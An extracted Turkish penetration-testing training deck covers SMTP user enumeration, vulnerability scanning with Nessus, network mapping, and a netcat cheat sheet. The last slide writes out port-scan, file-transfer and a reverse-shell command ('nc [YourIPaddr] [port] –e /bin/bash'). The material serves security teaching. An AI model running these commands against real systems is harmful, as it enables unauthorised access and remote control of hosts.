

smtp
Notes:
https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml?search=smtp
Smtp-relay server
VRFY – Kullanıcının geçerli oluğ olmadığı için,
EXPN – Mail listesi ve alias kullanıldığı durumlarda asıl hedefi belirlemek için,
RCPT TO – Mailin alıcılarının belirlenmesi için kullanılan komuttur.
TCP 25
Ismtp, telnet
https://help.bizagi.com/bpm-suite/en/index.html?using_an_smtp_server.htm

Slide 30
Tarama Methodları
Zafiyet Taraması:
Bu amaç için genellikle hazır açık kaynak veya ücretli araçlar kullanılmaktadır.
Saldırganlar tarafından sömürülmesi muhtemel olan açıklıkları veya zayıf yönleri ortaya çıkarmak için önceden tanımlı eklentiler ve listeler kullanılarak gerçekleştirilir.
Kullanılan yönteme göre zafiyet listeleri;
Uygulama zafiyetleri
Yapılandırma zafiyetleri
Ağ kaynaklı zafiyetler
İşletim sistemi zafiyetleri vb. Içerebilir.
Tools: Nessus, Acunetix
Notes:
Işletim sisteminin güncellenmediği, varsayılan şifrelerin kullanıldığı, açık metin protokollerin kullanıldığı http,smtp vb. Zafiyetli protokollerin kullanıldığı gibi bilgiler bulunur.
Kali üzerinde nessus tarama oluştur, pluginleri anlat, farklı tarama yöntemlerini göster, scheduled scan ve authentication alanlarını göster

Slide 32
Tarama Methodları
Network Diyagramları
Elde edilen bilgiler ile network topolojisini oluşturmak, hedef kurum hakkında network cihazları, ağ segmentleri, istemci ağları, yönetim ağları, vlanlar vb. bilgilerinizi detaylı bir şekilde görmenizi,
Farklı saldırı yöntemlerini üzerinde çalışabileceğiniz ve zafiyetleri detaylı analiz edebilmenizi sağlar.
Araçlar: Network View, Opmanager etc

Slide 33
netcat-101
Port tarama : nc –v –n –z –w1 [TargetIPaddr] [start_port]-[end_port]
Banner Grabbing : echo "" | nc –v –n –w1 [TargetIPaddr] [start_port]-[end_port]
File transfer : server -> nc –l -p [LocalPort] > [outfile]
client -> nc –w3 [TargetIPaddr] [port] < [infile]
Reverse shell : nc [YourIPaddr] [port] –e /bin/bash

